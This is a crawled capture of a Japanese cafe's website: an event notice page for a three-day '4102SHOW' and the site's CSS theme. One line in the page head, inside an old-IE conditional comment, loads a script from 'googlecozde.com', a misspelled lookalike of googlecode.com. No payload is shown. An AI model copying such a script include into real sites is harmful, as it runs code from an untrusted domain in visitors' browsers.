

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/632889
body_size: 4236
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 4/10-4/12  4102SHOW</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 4/10-4/12  4102SHOW">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="4/10-4/12  4102SHOW" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          0000-00-00 00:00:00
        </div>
        <div class="info_title">
          <a href="/info/632889">4/10-4/12  4102SHOW</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>&nbsp;SITO OFFICIAL WEAR LINE &nbsp;"GEAR CHANGE"を展開。</p><p>&nbsp;ART,LIVE,WORK SHOP,,,410worldの3日間!!</p><p>&nbsp;</p><p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F632889&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.11.23 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">13</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">619</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1398374</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://grcafeterrace.com/style.css?103718-1420436163
body_size: 7003
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32042 a.free_32042, body.id_181011 a.free_181011, body.id_385805 a.free_385805 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
